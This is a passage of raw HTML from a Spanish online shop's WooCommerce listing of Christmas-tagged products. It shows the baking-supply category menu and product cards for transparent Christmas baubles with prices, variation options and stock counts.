</li>
<li class="nasa-tax-item cat-item cat-item-252 cat-item-herramientas cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/reposteria/herramientas/" title="Herramientas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Herramientas</a>	<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-263 cat-item-herramientas-para-modelar-y-decorar"><a href="https://elbauldeluca.com/product-category/reposteria/herramientas/herramientas-para-modelar-y-decorar/" title="Herramientas para modelar y decorar" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Herramientas para modelar y decorar</a></li>
<li class="nasa-tax-item cat-item cat-item-253 cat-item-herramientas-tartas-cupcakes-y-galletas"><a href="https://elbauldeluca.com/product-category/reposteria/herramientas/herramientas-tartas-cupcakes-y-galletas/" title="Herramientas: tartas, cupcakes y galletas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Herramientas: tartas, cupcakes y galletas</a></li>
<li class="nasa-tax-item cat-item cat-item-291 cat-item-mangas-biberones-y-boquillas cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/reposteria/herramientas/mangas-biberones-y-boquillas/" title="Mangas, biberones y boquillas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Mangas, biberones y boquillas</a>		<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-292 cat-item-boquillas"><a href="https://elbauldeluca.com/product-category/reposteria/herramientas/mangas-biberones-y-boquillas/boquillas/" title="Boquillas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Boquillas</a></li>
<li class="nasa-tax-item cat-item cat-item-313 cat-item-mangas-pasteleras-y-biberones"><a href="https://elbauldeluca.com/product-category/reposteria/herramientas/mangas-biberones-y-boquillas/mangas-pasteleras-y-biberones/" title="mangas pasteleras y biberones" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">mangas pasteleras y biberones</a></li>
		</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-1300 cat-item-moldes-herramientas cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/reposteria/herramientas/moldes-herramientas/" title="Moldes" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Moldes</a>		<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-1301 cat-item-moldes-para-hornear-moldes-herramientas"><a href="https://elbauldeluca.com/product-category/reposteria/herramientas/moldes-herramientas/moldes-para-hornear-moldes-herramientas/" title="Moldes para hornear" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Moldes para hornear</a></li>
<li class="nasa-tax-item cat-item cat-item-1304 cat-item-moldes-silicona-encaje-y-texturizadores-moldes-herramientas"><a href="https://elbauldeluca.com/product-category/reposteria/herramientas/moldes-herramientas/moldes-silicona-encaje-y-texturizadores-moldes-herramientas/" title="Moldes silicona, encaje y texturizadores" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Moldes silicona, encaje y texturizadores</a></li>
		</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-256 cat-item-otras-herramientas"><a href="https://elbauldeluca.com/product-category/reposteria/herramientas/otras-herramientas/" title="Otras herramientas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Otras herramientas</a></li>
	</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-207 cat-item-ocasiones-especiales cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/reposteria/ocasiones-especiales/" title="Ocasiones especiales" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Ocasiones especiales</a>	<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-469 cat-item-especial-comuniones"><a href="https://elbauldeluca.com/product-category/reposteria/ocasiones-especiales/especial-comuniones/" title="Especial comuniones" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Especial comuniones</a></li>
<li class="nasa-tax-item cat-item cat-item-318 cat-item-especial-fiestas-y-cumpleanos"><a href="https://elbauldeluca.com/product-category/reposteria/ocasiones-especiales/especial-fiestas-y-cumpleanos/" title="Especial fiestas y cumpleaños" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Especial fiestas y cumpleaños</a></li>
<li class="nasa-tax-item cat-item cat-item-235 cat-item-especial-halloween"><a href="https://elbauldeluca.com/product-category/reposteria/ocasiones-especiales/especial-halloween/" title="Especial Halloween" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Especial Halloween</a></li>
<li class="nasa-tax-item cat-item cat-item-208 cat-item-especial-navidad"><a href="https://elbauldeluca.com/product-category/reposteria/ocasiones-especiales/especial-navidad/" title="Especial Navidad" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Especial Navidad</a></li>
<li class="nasa-tax-item cat-item cat-item-483 cat-item-especial-primavera-semana-santa-pascua-fallas-feria-de-abril"><a href="https://elbauldeluca.com/product-category/reposteria/ocasiones-especiales/especial-primavera-semana-santa-pascua-fallas-feria-de-abril/" title="Especial primavera, Semana Santa, Pascua, Fallas, Feria de Abril" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Especial primavera, Semana Santa, Pascua, Fallas, Feria de Abril</a></li>
<li class="nasa-tax-item cat-item cat-item-238 cat-item-especial-san-valentin"><a href="https://elbauldeluca.com/product-category/reposteria/ocasiones-especiales/especial-san-valentin/" title="Especial San Valentín" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Especial San Valentín</a></li>
	</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-591 cat-item-papel-comestible-impresiones"><a href="https://elbauldeluca.com/product-category/reposteria/papel-comestible-impresiones/" title="Papel comestible impresiones" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Papel comestible impresiones</a></li>
</ul>
</li>
<li class="nasa-current-note"></li></ul></div>                    <a href="javascript:void(0);" title="Cerca" class="nasa-close-filter-cat nasa-stclose nasa-transition" rel="nofollow"></a>
                </div>
                    </div>
    </div>
</div>
</header>
<!-- End Header Site -->

<!-- Start Main Content Site -->
<main id="main-content" class="site-main light nasa-after-clear">

        <div id="nasa-breadcrumb-site" data-stellar-background-ratio="0.6" style="background:url(http://elbauldeluca.com/wp-content/themes/elessi-theme/admin/assets/images/breadcrumb-bg.jpg) center center repeat-y;" class="bread nasa-breadcrumb style-multi nasa-breadcrumb-has-bg nasa-parallax nasa-parallax-stellar">
            <div class="row">
                <div class="large-12 columns nasa-display-table breadcrumb-wrap text-center">
                    <nav class="breadcrumb-row"  style="height:130px;">
                        <h1 class="nasa-first-breadcrumb">Productos etiquetados &ldquo;Navidad&rdquo;</h1><span class="breadcrumb"><a href="https://elbauldeluca.com/" title="Inicio">Inicio</a></span>                    </nav>
                </div>

                            </div>
            </div>

    <!-- Begin Ajax Store Wrap --><div class="nasa-ajax-store-wrapper"><div id="nasa-ajax-store" class="nasa-ajax-store-content"><div class="nasa-progress-bar-load-shop"><div class="nasa-progress-per"></div></div><div class="woocommerce-notices-wrapper"></div>
<div class="nasa_shop_description-wrap">
    <header class="woocommerce-products-header">
	
	<div class="nasa_shop_description page-description padding-top-20"></div></header>
</div>

<div class="row fullwidth category-page nasa-store-page nasa-top-sidebar-style">
        
    <div class="large-12 columns ns-before-archive-products">
        <div class="row filters-container nasa-filter-wrap top-bar-wrap-type-1">
            <div class="showing_info_top hidden-tag">
<p class="woocommerce-result-count" role="alert" aria-relevant="all">
    16 resultados</p>
</div>
                <div class="large-12 columns nasa-topbar-filter-wrap">
                    <div class="nasa-flex jbw nasa-topbar-all ">
                        <div class="nasa-filter-action nasa-min-height">
                            <div class="nasa-labels-filter-top">
                                <input name="nasa-labels-filter-text" type="hidden" value="Filtrado por:" />
                                <input name="nasa-widget-show-more-text" type="hidden" value="Más +" />
                                <input name="nasa-widget-show-less-text" type="hidden" value="Menos -" />
                                <input name="nasa-limit-widgets-show-more" type="hidden" value="4" />
                                <a class="toggle-topbar-shop-mobile hidden-tag" href="javascript:void(0);" rel="nofollow">
                                    <svg width="20px" height="20px" viewBox="0 0 24 24" fill="none">
                                        <path d="M18 5H6C5.5286 5 5.29289 5 5.14645 5.14645C5 5.29289 5 5.5286 5 6V7.96482C5 8.2268 5 8.35779 5.05916 8.46834C5.11833 8.57888 5.22732 8.65154 5.4453 8.79687L8.4688 10.8125C9.34073 11.3938 9.7767 11.6845 10.0133 12.1267C10.25 12.5688 10.25 13.0928 10.25 14.1407V19L13.75 17.25V14.1407C13.75 13.0928 13.75 12.5688 13.9867 12.1267C14.2233 11.6845 14.6593 11.3938 15.5312 10.8125L18.5547 8.79687C18.7727 8.65154 18.8817 8.57888 18.9408 8.46834C19 8.35779 19 8.2268 19 7.96482V6C19 5.5286 19 5.29289 18.8536 5.14645C18.7071 5 18.4714 5 18 5Z" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" />
                                    </svg>
                                    Filtros                                </a>
                                <span class="nasa-labels-filter-accordion nasa-flex"></span>
                            </div>
                        </div>

                                                
                        <div class="nasa-sort-by-action">
                            <ul class="sort-bar nasa-flex margin-top-0">
                                <li class="nasa-filter-order filter-order">
                                    <form class="woocommerce-ordering" method="get">
    <span class="sort-text margin-right-5 rtl-margin-right-0 rtl-margin-left-5">
        Ordenar por    </span>
   
    <select name="orderby" class="orderby" aria-label="Orden de compra">
                    <option value="menu_order"  selected='selected'>
                Clasificación por defecto            </option>
                    <option value="popularity" >
                Popularidad            </option>
                    <option value="rating" >
                Puntuación media            </option>
                    <option value="date" >
                El último            </option>
                    <option value="price" >
                Precio: Ascendente            </option>
                    <option value="price-desc" >
                Precio: Descendente            </option>
            </select>
    
            <div class="nasa-ordering">...</div>
        
    <input type="hidden" name="paged" value="1" />
    </form>
                                </li>
                            </ul>
                        </div>
                        
                                                    <div class="nasa-topbar-change-view-wrap nasa-flex hide-for-medium hide-for-small">
                                <input type="hidden" name="nasa-data-sidebar" value="top-push-cat" /><div class="filter-tabs nasa-change-view nasa-change-layout-img-1">
    
    
    
    
    
    
    
    </div>
                            </div>
                                            </div>
                </div>

                    <div class="nasa-relative hidden-tag large-12 columns nasa-top-sidebar">
                    <span class="nasa-close-sidebar-wrap hidden-tag">
                <span class="ns-sidebar-heading hidden-tag nasa-bold fs-22">
                    <svg width="20px" height="20px" viewBox="4 3 16 16" fill="none">
                        <path d="M18 5H6C5.5286 5 5.29289 5 5.14645 5.14645C5 5.29289 5 5.5286 5 6V7.96482C5 8.2268 5 8.35779 5.05916 8.46834C5.11833 8.57888 5.22732 8.65154 5.4453 8.79687L8.4688 10.8125C9.34073 11.3938 9.7767 11.6845 10.0133 12.1267C10.25 12.5688 10.25 13.0928 10.25 14.1407V19L13.75 17.25V14.1407C13.75 13.0928 13.75 12.5688 13.9867 12.1267C14.2233 11.6845 14.6593 11.3938 15.5312 10.8125L18.5547 8.79687C18.7727 8.65154 18.8817 8.57888 18.9408 8.46834C19 8.35779 19 8.2268 19 7.96482V6C19 5.5286 19 5.29289 18.8536 5.14645C18.7071 5 18.4714 5 18 5Z" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"></path>
                    </svg>
                    filtros                </span>
                
                <a href="javascript:void(0);" title="Cerca" class="hidden-tag nasa-close-sidebar" rel="nofollow">
                    <svg class="nasa-rotate-180" width="15" height="15" viewBox="0 0 512 512" fill="currentColor"><path d="M135 512c3 0 4 0 6 0 15-4 26-21 40-33 62-61 122-122 187-183 9-9 27-24 29-33 3-14-8-23-17-32-67-66-135-131-202-198-11-9-24-27-33-29-18-4-28 8-31 21 0 0 0 2 0 2 1 1 1 6 3 10 3 8 18 20 27 28 47 47 95 93 141 139 19 18 39 36 55 55-62 64-134 129-199 193-8 9-24 21-26 32-3 18 8 24 20 28z" /></svg>
                </a>
            </span>
        
        <div id="archives-2" class="widget nasa-widget-store widget_archive"><span class="widget-title">Archivos</span>
			<ul>
					<li><a href='https://elbauldeluca.com/2023/09/'>septiembre 2023</a></li>
	<li><a href='https://elbauldeluca.com/2020/03/'>marzo 2020</a></li>
			</ul>

			</div><div id="categories-2" class="widget nasa-widget-store widget_categories"><span class="widget-title">Categorías</span>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://elbauldeluca.com/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</div><div id="meta-2" class="widget nasa-widget-store widget_meta"><span class="widget-title">Meta</span>
		<ul>
						<li><a href="https://elbauldeluca.com/wp-login.php">Acceder</a></li>
			<li><a href="https://elbauldeluca.com/feed/">Feed de entradas</a></li>
			<li><a href="https://elbauldeluca.com/comments/feed/">Feed de comentarios</a></li>

			<li><a href="https://es.wordpress.org/">WordPress.org</a></li>
		</ul>

		</div>    </div>

        </div>
    </div>

        
    <div class="nasa-archive-product-content nasa-after-clear margin-bottom-40">
                    
            <div class="nasa-push-cat-filter"></div>
        
                
        <div class="nasa-products-page-wrap large-12 columns no-sidebar top-sidebar nasa-has-push-cat">

            
            <div class="nasa-archive-product-warp">
                
<div class="nasa-content-page-products">
    <ul class="products grid large-block-grid-4 small-block-grid-1 medium-block-grid-2" data-columns_small="1" data-columns_medium="2">
<li class="product-warp-item">
<div class="product type-product post-7469 status-publish first instock product_cat-bolas-esfericas product_cat-bolas-y-decoracion-para-el-arbol product_cat-feliz-feliz-navidad product_tag-bola product_tag-bola-de-navidad-personalizada product_tag-bola-transparente product_tag-creaciones-divertidas product_tag-navidad product_tag-personalizada has-post-thumbnail taxable shipping-taxable purchasable product-type-variable has-default-attributes product-item grid hover-fade">

    
    <div class="product-img-wrap">
        <div class="nasa-sc-pdeal-countdown hidden-tag"></div><div class="nasa-product-grid nasa-group-btns nasa-btns-product-item"><a href="https://elbauldeluca.com/product/bola-de-navidad-personalizada-transparente-agotada/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_7469" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-grid btn-link nasa-tip nasa-variable-add-to-cart-in-grid" data-product_id="7469" data-product_sku="" aria-label="Elige las opciones para &ldquo;Bola de Navidad 7 cm Transparente cristal&rdquo;" rel="nofollow" title="Seleccionar opciones"><span class="add_to_cart_text">Seleccionar opciones</span><span class="nasa-icon cart-icon nasa-flex jc"><svg class="ns-df-cart-svg" width="18" height="18" stroke-width="2" viewBox="0 0 24 24" fill="currentColor"><path d="M12 6V18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /><path d="M6 12H18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /></svg></span></a>
            <a href="javascript:void(0);" class="btn-wishlist btn-link wishlist-icon btn-nasa-wishlist nasa-tip nasa-tip-left" data-prod="7469" data-prod_type="variable" data-icon-text="Añadir a la lista de deseos" data-added="Añadido a la lista de deseos" title="Lista de deseos" rel="nofollow">
                <svg class="nasa-icon ns-stroke" width="20" height="20" viewBox="0 0 32 32">
                <path d="M21.886 5.115c3.521 0 6.376 2.855 6.376 6.376 0 1.809-0.754 3.439-1.964 4.6l-10.297 10.349-10.484-10.536c-1.1-1.146-1.778-2.699-1.778-4.413 0-3.522 2.855-6.376 6.376-6.376 2.652 0 4.925 1.62 5.886 3.924 0.961-2.304 3.234-3.924 5.886-3.924zM21.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442v0z" fill="currentColor" />
            </svg>                <svg  class="nasa-icon ns-filled" width="20" height="20" viewBox="0 0 28 32">
                <path d="M19.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442z" fill="currentColor" />
            </svg>            </a>

            <a href="javascript:void(0);" class="quick-view btn-link quick-view-icon nasa-tip nasa-tip-left" data-prod="7469" data-icon-text="Vista rápida" title="Vista rápida" data-product_type="variable" data-href="https://elbauldeluca.com/product/bola-de-navidad-personalizada-transparente-agotada/" rel="nofollow"><svg  class="nasa-icon" width="20" height="36" viewBox="0 0 32 32" fill="currentColor"><path d="M16 6.404c-5.847 0-10.404 3.66-15.994 9.593 4.816 5.073 8.857 9.6 15.994 9.6s12.382-5.73 15.994-9.492c-3.697-4.407-8.943-9.7-15.994-9.7zM16 24.53c-6.336 0-10.16-3.929-14.524-8.532 5.192-5.414 9.32-8.527 14.524-8.527 6.161 0 10.975 4.443 14.558 8.591-3.523 3.674-8.293 8.469-14.558 8.469z" /><path d="M16 9.603c-3.528 0-6.398 2.87-6.398 6.397s2.87 6.397 6.398 6.397 6.398-2.87 6.398-6.397-2.87-6.397-6.398-6.397zM16 21.331c-2.939 0-5.331-2.391-5.331-5.331s2.392-5.331 5.331-5.331 5.331 2.391 5.331 5.331c0 2.939-2.392 5.331-5.331 5.331z" /><path d="M16 12.268c-2.058 0-3.732 1.674-3.732 3.732s1.674 3.732 3.732 3.732c2.058 0 3.732-1.674 3.732-3.732s-1.674-3.732-3.732-3.732zM16 18.666c-1.47 0-2.666-1.196-2.666-2.666s1.196-2.666 2.666-2.666 2.666 1.196 2.666 2.666c0 1.47-1.196 2.666-2.666 2.666z" /></svg></a></div>

<a class="product-img" href="https://elbauldeluca.com/product/bola-de-navidad-personalizada-transparente-agotada/" title="Bola de Navidad 7 cm Transparente cristal">
    <div class="main-img">
        <img width="350" height="263" src="https://elbauldeluca.com/wp-content/uploads/2020/05/Bolas-transparentes-400x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Bola de Navidad 7 cm Transparente cristal" decoding="async" fetchpriority="high" srcset="https://elbauldeluca.com/wp-content/uploads/2020/05/Bolas-transparentes-400x300.jpg 400w, https://elbauldeluca.com/wp-content/uploads/2020/05/Bolas-transparentes-595x446.jpg 595w, https://elbauldeluca.com/wp-content/uploads/2020/05/Bolas-transparentes-768x576.jpg 768w, https://elbauldeluca.com/wp-content/uploads/2020/05/Bolas-transparentes-1536x1153.jpg 1536w, https://elbauldeluca.com/wp-content/uploads/2020/05/Bolas-transparentes-450x338.jpg 450w, https://elbauldeluca.com/wp-content/uploads/2020/05/Bolas-transparentes.jpg 1823w" sizes="(max-width: 350px) 100vw, 350px" />    </div>

    <div class="back-img back"><img width="350" height="466" src="https://elbauldeluca.com/wp-content/uploads/2021/11/IMG20211005111413-450x599.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://elbauldeluca.com/wp-content/uploads/2021/11/IMG20211005111413-450x599.jpg 450w, https://elbauldeluca.com/wp-content/uploads/2021/11/IMG20211005111413-225x300.jpg 225w, https://elbauldeluca.com/wp-content/uploads/2021/11/IMG20211005111413-595x792.jpg 595w, https://elbauldeluca.com/wp-content/uploads/2021/11/IMG20211005111413-768x1023.jpg 768w, https://elbauldeluca.com/wp-content/uploads/2021/11/IMG20211005111413-1153x1536.jpg 1153w, https://elbauldeluca.com/wp-content/uploads/2021/11/IMG20211005111413-1538x2048.jpg 1538w, https://elbauldeluca.com/wp-content/uploads/2021/11/IMG20211005111413-scaled.jpg 1922w" sizes="(max-width: 350px) 100vw, 350px" /></div></a>
    </div>

    <div class="product-info-wrap info">
        
        <a class="name nasa-bold woocommerce-loop-product__title nasa-show-one-line" href="https://elbauldeluca.com/product/bola-de-navidad-personalizada-transparente-agotada/" title="Bola de Navidad 7 cm Transparente cristal">
            Bola de Navidad 7 cm Transparente cristal        </a>
                
	<span class="price">		<span class="tiered-pricing-dynamic-price-wrapper tiered-pricing-dynamic-price-wrapper--variable"
			  data-display-context="shop-loop"
			  data-price-type="dynamic"
			  data-product-id="7469"
			  data-parent-id="7469">
			<span class="woocommerce-Price-amount amount"><bdi>5,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span></span>
<div class="nasa-product-content-variable-warp " data-product_id="7469" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_acabado-bola&quot;:&quot;brillo&quot;,&quot;attribute_pa_decoracion-bola&quot;:&quot;&quot;,&quot;attribute_pa_color-texto&quot;:&quot;&quot;,&quot;attribute_pa_relleno-bolas-transparente&quot;:&quot;&quot;,&quot;attribute_pa_tamano-bola&quot;:&quot;7-cm&quot;},&quot;availability_html&quot;:&quot;&lt;div class=\&quot;stock nasa-single-product-stock\&quot;&gt;&lt;span class=\&quot;stock-sold\&quot;&gt;Solo quedan &lt;b class=\&quot;primary-color\&quot;&gt;39&lt;\/b&gt; art\u00edculo(s) en stock.&lt;\/span&gt;&lt;div class=\&quot;nasa-product-stock-progress\&quot;&gt;&lt;span class=\&quot;nasa-product-stock-progress-bar primary-bg\&quot; style=\&quot;width:100%\&quot;&gt;&lt;\/span&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/D&quot;,&quot;display_price&quot;:5,&quot;display_regular_price&quot;:5,&quot;image&quot;:{&quot;title&quot;:&quot;Bolas-transparentes.jpg&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/Bolas-transparentes.jpg&quot;,&quot;alt&quot;:&quot;Bolas-transparentes.jpg&quot;,&quot;src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/Bolas-transparentes-595x446.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/Bolas-transparentes-595x446.jpg 595w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/Bolas-transparentes-400x300.jpg 400w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/Bolas-transparentes-768x576.jpg 768w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/Bolas-transparentes-1536x1153.jpg 1536w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/Bolas-transparentes-450x338.jpg 450w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/Bolas-transparentes.jpg 1823w&quot;,&quot;sizes&quot;:&quot;(max-width: 595px) 100vw, 595px&quot;,&quot;full_src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/Bolas-transparentes.jpg&quot;,&quot;full_src_w&quot;:1823,&quot;full_src_h&quot;:1368,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/Bolas-transparentes-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/Bolas-transparentes-400x300.jpg&quot;,&quot;thumb_src_w&quot;:350,&quot;thumb_src_h&quot;:263,&quot;src_w&quot;:595,&quot;src_h&quot;:446},&quot;image_id&quot;:7494,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:39,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:10872,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/D&quot;,&quot;nasa_gallery_variation&quot;:[],&quot;parent_id&quot;:7469,&quot;add_to_cart_txt&quot;:&quot;A\u00f1adir al carrito&quot;,&quot;image_catalog&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/Bolas-transparentes-400x300.jpg&quot;,&quot;deal_time&quot;:false,&quot;image_single_page&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/Bolas-transparentes.jpg&quot;}]"><div class="nasa-product-content-color-image-wrap nasa-full-color-image-attr"><div class="nasa-product-content-child nasa-product-content-relleno-bolas-transparente-wrap-child nasa-image-wrap-child" data-pa_name="relleno-bolas-transparente"><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-tip nasa-tip-top nasa-attr-ux-nasa_image nasa-attr-ux-filamento " data-name="Filamento" title="Filamento" data-value="filamento" data-pa="relleno-bolas-transparente" data-act="0" rel="nofollow"><img class="attr-image-preview" src="https://elbauldeluca.com/wp-content/uploads/2025/11/1764108368889-150x150.png" width="20" height="20" alt="Filamento" /></a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-tip nasa-tip-top nasa-attr-ux-nasa_image nasa-attr-ux-nieve-purpurina " data-name="Nieve gruesa" title="Nieve gruesa" data-value="nieve-purpurina" data-pa="relleno-bolas-transparente" data-act="0" rel="nofollow"><img class="attr-image-preview" src="https://elbauldeluca.com/wp-content/uploads/2025/11/1764108610543-150x150.png" width="20" height="20" alt="Nieve gruesa" /></a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-tip nasa-tip-top nasa-attr-ux-nasa_image nasa-attr-ux-espumillon " data-name="Espumillón" title="Espumillón" data-value="espumillon" data-pa="relleno-bolas-transparente" data-act="0" rel="nofollow"><img class="attr-image-preview" src="https://elbauldeluca.com/wp-content/uploads/2025/11/1764108421067-150x150.png" width="20" height="20" alt="Espumillón" /></a></div><div class="nasa-product-content-child nasa-product-content-color-texto-wrap-child nasa-color-wrap-child" data-pa_name="color-texto"><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-tip nasa-tip-top nasa-attr-ux-nasa_color nasa-attr-ux-amarillo " data-name="Amarillo" title="Amarillo" data-value="amarillo" data-pa="color-texto" data-act="0" rel="nofollow"><span class="nasa-flex ns-colors-wrap"><span style="background-color:#eeee22;"></span></span></a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-tip nasa-tip-top nasa-attr-ux-nasa_color nasa-attr-ux-azulon " data-name="Azulón" title="Azulón" data-value="azulon" data-pa="color-texto" data-act="0" rel="nofollow"><span class="nasa-flex ns-colors-wrap"><span style="background-color:#242ae2;"></span></span></a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-tip nasa-tip-top nasa-attr-ux-nasa_color nasa-attr-ux-azul " data-name="Azul Claro" title="Azul Claro" data-value="azul" data-pa="color-texto" data-act="0" rel="nofollow"><span class="nasa-flex ns-colors-wrap"><span style="background-color:#289bff;"></span></span></a></div></div></div>    </div>

                    <!-- Clone Group btns for layout List -->
                <div class="hidden-tag nasa-list-stock-wrap">
                    <p class="nasa-list-stock-status in-stock">
                        40 disponibles                    </p>
                </div>
        
</div>

</li><li class="product-warp-item">
<div class="product type-product post-10922 status-publish instock product_cat-bolas-esfericas product_cat-bolas-y-decoracion-para-el-arbol product_cat-feliz-feliz-navidad product_tag-bola product_tag-bola-de-navidad-personalizada product_tag-bola-transparente product_tag-creaciones-divertidas product_tag-navidad product_tag-personalizada has-post-thumbnail taxable shipping-taxable purchasable product-type-variable has-default-attributes product-item grid hover-fade">

    
    <div class="product-img-wrap">
        <div class="nasa-sc-pdeal-countdown hidden-tag"></div><div class="nasa-product-grid nasa-group-btns nasa-btns-product-item"><a href="https://elbauldeluca.com/product/bola-de-navidad-8-cm-transparente-cristal/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_10922" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-grid btn-link nasa-tip nasa-variable-add-to-cart-in-grid" data-product_id="10922" data-product_sku="" aria-label="Elige las opciones para &ldquo;Bola de Navidad 8 cm Transparente cristal&rdquo;" rel="nofollow" title="Seleccionar opciones"><span class="add_to_cart_text">Seleccionar opciones</span><span class="nasa-icon cart-icon nasa-flex jc"><svg class="ns-df-cart-svg" width="18" height="18" stroke-width="2" viewBox="0 0 24 24" fill="currentColor"><path d="M12 6V18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /><path d="M6 12H18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /></svg></span></a>
            <a href="javascript:void(0);" class="btn-wishlist btn-link wishlist-icon btn-nasa-wishlist nasa-tip nasa-tip-left" data-prod="10922" data-prod_type="variable" data-icon-text="Añadir a la lista de deseos" data-added="Añadido a la lista de deseos" title="Lista de deseos" rel="nofollow">
                <svg class="nasa-icon ns-stroke" width="20" height="20" viewBox="0 0 32 32">
                <path d="M21.886 5.115c3.521 0 6.376 2.855 6.376 6.376 0 1.809-0.754 3.439-1.964 4.6l-10.297 10.349-10.484-10.536c-1.1-1.146-1.778-2.699-1.778-4.413 0-3.522 2.855-6.376 6.376-6.376 2.652 0 4.925 1.62 5.886 3.924 0.961-2.304 3.234-3.924 5.886-3.924zM21.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442v0z" fill="currentColor" />
            </svg>                <svg  class="nasa-icon ns-filled" width="20" height="20" viewBox="0 0 28 32">
